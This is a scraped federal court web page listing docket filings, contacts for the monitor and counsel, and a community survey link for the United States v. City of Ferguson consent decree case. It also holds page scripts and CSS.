    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0020.pdf" type="application/pdf; length=564153" title="416cv0180-0020.pdf">0020</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">	Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0019" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0019" rel="bookmark">4:16cv0180 CDP 0019</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0019" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0019.pdf" type="application/pdf; length=233344" title="416cv0180-0019.pdf">0019</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-11T00:00:00-05:00" class="date-display-single">04/11/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0018" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0018" rel="bookmark">4:16cv0180 CDP 0018</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0018" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0018.pdf" type="application/pdf; length=87228" title="416cv0180-0018.pdf">0018</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-11T00:00:00-05:00" class="date-display-single">04/11/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0017" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0017" rel="bookmark">4:16cv0180 CDP 0017</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0017" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0017.pdf" type="application/pdf; length=72568" title="416cv0180-0017.pdf">0017</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-01T00:00:00-05:00" class="date-display-single">08/01/2017</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0016" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0016" rel="bookmark">4:16cv0180 CDP 0016</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0016" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0016.pdf" type="application/pdf; length=148640" title="416cv0180-0016.pdf">0016</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-04T00:00:00-05:00" class="date-display-single">04/04/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0012" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0012" rel="bookmark">4:16cv0180 CDP 0012</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0012" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0012.pdf" type="application/pdf; length=131599" title="416cv0180-0012.pdf">0012</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-17T00:00:00-05:00" class="date-display-single">03/17/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Motion to enter Consent Decree and Memorandum in Support</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0012-02" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0012-02" rel="bookmark">4:16cv0180 CDP 0012-02</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0012-02" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0012-02.pdf" type="application/pdf; length=1657864" title="416cv0180-0012-02.pdf">0012 - 2</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-17T00:00:00-05:00" class="date-display-single">03/17/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Proposed Consent Decree</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0001" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0001" rel="bookmark">4:16cv0180 CDP 0001</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0001" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0001.pdf" type="application/pdf; length=451036" title="416cv0180-0001.pdf">0001</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-10T00:00:00-06:00" class="date-display-single">02/10/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Complaint</div></div></div>  </div>

    </article>
</div></div></div></div><h3 class="field-group-format-toggler accordion-item"><a href="#">Contacts</a></h3>
    <div class="field-group-format-wrapper "><div class="field field--name-field-mdl-contacts field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><h2>Monitor</h2>
<p><a href="mailto:FergusonMonitor@hoganlovells.com">FergusonMonitor@hoganlovells.com</a></p>
<p><strong>Natashia Tidwell </strong><br />
Saul Ewing Arnstein &amp; Lehr<br />
131 Dartmouth Street, Suite 501<br />
Boston, MA 02116<br />
617-371-1076<br />
Email: <a href="mailto:Natashia.Tidwell@saul.com">Natashia.Tidwell@saul.com</a><br />
Web: <a href="https://fergusonmonitor.com">https://fergusonmonitor.com</a></p>
<h2>Counsel for Parties for the United States:</h2>
<p><strong>U.S. DEPARTMENT OF JUSTICE</strong><br />
<a href="mailto:community.ferguson@usdoj.gov">community.ferguson@usdoj.gov</a></p>
<p><strong>Jeffrey R. Murray</strong><br />
US DEPARTMENT OF JUSTICE - CIVIL RIGHTS DIVISION<br />
4 Constitution Square<br />
150 M Street, NE<br />
Room 8.1125<br />
Washington, DC 20530<br />
202-353-5535<br />
Email: <a href="mailto:jeff.murray@usdoj.gov?subject=4:16-cv-00180-CDP%20United%20States%20of%20America%20v.%20City%20of%20Ferguson">jeff.murray@usdoj.gov</a><br />
<em>LEAD ATTORNEY</em> <br />
<em>ATTORNEY TO BE NOTICED</em> <br />
<em>Designation: </em><br />
<em>Bar Status: Gov</em></p>
<p><strong>Laura Cowall </strong><br />
US DEPARTMENT OF JUSTICE - DC<br />
1425 New York Avenue, NW<br />
Washington, DC 20005<br />
202-514-6360<br />
Email: <a href="mailto:laura.cowall@usdoj.gov?subject=4:16-cv-00180-CDP%20United%20States%20of%20America%20v.%20City%20of%20Ferguson">laura.cowall@usdoj.gov</a><br />
<em>LEAD ATTORNEY</em> <br />
<em>ATTORNEY TO BE NOTICED</em> <br />
<em>Designation: State / Local Government</em> <br />
<em>Bar Status: Gov</em></p>
<p> </p>
<h2>For the City of Ferguson:</h2>
<!--
<p><p><strong>Kevin M. O'Keefe</strong><br />
CURTIS, HEINZ, GARRETT &amp; O'KEEFE<br />
130 S. Bemiston Avenue<br />
Suite 200<br />
St. Louis, MO 63105-1951<br />
314-725-8788<br />
Fax: 314-725-8789<br />
Email: <a href="mailto:kokeefe@chgolaw.net">kokeefe@chgolaw.net</a><br />
LEAD ATTORNEY<br />
ATTORNEY TO BE NOTICED<br />
Designation: Retained<br />
Bar Status: Active</p>
<p>-->
<p><strong>Aarnarian (Apollo) D. Carey</strong><br />
LEWIS RICE, LLC<br />
600 Washington<br />
Suite 2500<br />
St. Louis, MO 63101<br />
314-444-7788<br />
Fax: 314-612-7788<br />
Email: <a href="mailto:acarey@lewisrice.com">acarey@lewisrice.com</a><br />
ATTORNEY TO BE NOTICED<br />
Designation: Retained<br />
Bar Status: Active</p>
<p><strong>Daniel Carter </strong><br />
LEWIS RICE LLC - St. Louis<br />
600 Washington Avenue<br />
Suite 2500<br />
St. Louis, MO 63101<br />
314-444-7621<br />
Email: <a href="mailto:dcarter@lewisrice.com?subject=4:16-cv-00180-CDP%20United%20States%20of%20America%20v.%20City%20of%20Ferguson">dcarter@lewisrice.com</a><br />
<em>ATTORNEY TO BE NOTICED</em> <br />
<em>Designation: Retained</em> <br />
<em>Bar Status: Active</em></p>
<!--
<p><p><strong>Dan Keith Webb</strong><br />
WINSTON AND STRAWN LLP<br />
35 W. Wacker Drive<br />
Chicago, IL 60601<br />
312-558-5600<br />
Fax: 312-558-5700<br />
Email: <a href="mailto:dwebb@winston.com">dwebb@winston.com</a><br />
PRO HAC VICE<br />
ATTORNEY TO BE NOTICED<br />
Designation: Retained<br />
Bar Status: Phv</p>
<p><strong>Jared Lyons Hasten</strong><br />
WINSTON AND STRAWN LLP<br />
35 W. Wacker Drive<br />
Chicago, IL 60601<br />
312-558-5600<br />
Fax: 312-558-5700<br />
Email: <a href="mailto:jhasten@winston.com">jhasten@winston.com</a><br />
PRO HAC VICE<br />
ATTORNEY TO BE NOTICED<br />
Designation: Retained<br />
Bar Status: Phv<br />
-->
<p> </p>
<p> </p>
</div></div></div></div><h3 class="field-group-format-toggler accordion-item"><a href="#">Links</a></h3>
    <div class="field-group-format-wrapper "><div class="field field--name-field-mdl-links field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><ul>
<li>The Monitoring Team has launched its annual community survey. To take the survey online, please follow this link:<br />
<pre>
<a href="https://tinyurl.com/FergusonCommunitySurvey">https://tinyurl.com/FergusonCommunitySurvey.</a></pre><p>	To receive a hardcopy of the survey by mail, call 857-413-2866</p></li>
</ul>
</div></div></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px
body_size: 861
content:
.l-region--sidebar-second nav ul, .l-region--sidebar-second nav ol {list-style: none;  list-style-image: none;}
.l-region--sidebar-second .menu .leaf {list-style-image: none;list-style: none;}
.l-region--sidebar-second nav ul.menu li a {
    color: #212121;
    display: block;
    padding: 0.5em;
    text-align: left;
}
.l-region--sidebar-second menu, .l-region--sidebar-second ol, .l-region--sidebar-second ul {padding: 0;}
.l-region--sidebar-second .nav-hover-color {background: none;}

--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_13.css?t7j9px
body_size: 1300
content:
/* this hides the node title */
.field--name-field-mdl-orders h2 {display:none;}
.field--name-field-mdl-date-filed {margin-bottom:15px;}

/* this overrides the default date css to not italicize along with making font size changes */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {font-size: inherit !important;}
.ui-widget {font-size: 0.9375rem;}

/* this changes the display for orders from list to table */
.node--mdl-orders {display:table;}
.field--name-field-mdl-description {display: table-cell;padding:0px 20px 10px;vertical-align: top;}
.field--name-field-mdl-file {display: table-cell;padding:0px 20px 10px;width:170px;vertical-align: top;}
.field--name-field-mdl-date-filed {display: table-cell;padding:0px 20px 10px;vertical-align: top;}
.field--name-field-mdl-description div.field__label{display:none;}
.field--name-field-mdl-date-filed div.field__label{display:none;}